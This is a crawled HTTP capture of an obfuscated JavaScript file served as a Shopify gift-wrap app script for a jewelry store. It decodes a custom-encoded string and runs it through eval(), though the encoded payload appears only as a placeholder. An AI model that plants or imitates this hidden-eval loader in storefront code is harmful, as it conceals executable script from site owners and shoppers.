

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=goldmakers-fine-jewelry.myshopify.com
body_size: 1464
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",18,"XlJZvdYCD",30,5,60))